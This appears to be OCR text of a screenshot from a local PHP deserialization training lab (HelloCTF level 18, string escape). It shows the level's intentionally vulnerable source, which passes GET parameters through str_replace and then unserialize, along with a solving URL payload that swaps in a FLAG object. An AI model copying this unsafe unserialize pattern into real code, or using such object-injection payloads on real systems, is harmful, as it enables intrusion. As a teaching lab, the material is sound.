 localhost:1337/Level18/?target=O:4
Not Secure
http://localhost:1337/Level18/?target=O:4:"Demo":3:{s:1:"a";s:5:"Hello";s:1:"b";s:3:"CTF";s:3:"key";s:20:"GET_FLAG";}FAKE_FLAG";}&change=O:4:"FLAG":1:{s:3:"key";s:8:"GET_FLAG";}
<?php
/*
--- HelloCTF - 反序列化靶场 关卡 18 : 字符串逃逸基础 ---
序列化和反序列化的规则特性,字符串尾部判定：进行反序列化时，当成员属性的数量，名称长度，内容长度均一致时，程序会以 ";}" 作为字符串的结尾判定。
# -*- coding: utf-8 -*-
# @Author: 探姬(@ProbiusOfficial)
# @Date:   2024-07-01 20:30
# @Repo:   github.com/ProbiusOfficial/PHPSerialize-labs
# @email:  admin@hello-ctf.com
# @link:   hello-ctf.com
*/
highlight_file(__FILE__);
class Demo {
    public $a = "Hello";
    public $b = "CTF";
    public $key = 'GET_FLAG";}FAKE_FLAG';
}
class FLAG {
}
$serliseStringDemo = serialize(new Demo());
$target = $_GET['target'];
$change = $_GET['change'];
$serliseStringFLAG = str_replace($target, $change, $serliseStringDemo);
$FLAG = unserialize($serliseStringFLAG);
if ($FLAG instanceof FLAG && $FLAG->key == 'GET_FLAG') {
    echo $flag;
} SerliseStringDemo:'O:4:"Demo":3:{s:1:"a";s:5:"Hello";s:1:"b";s:3:"CTF";s:3:"key";s:20:"GET_FLAG";}FAKE_FLAG";}'
Change SOMETHING TO GET FLAGHelloCTF{Default_Flag}
2:11 PM
7/26/2025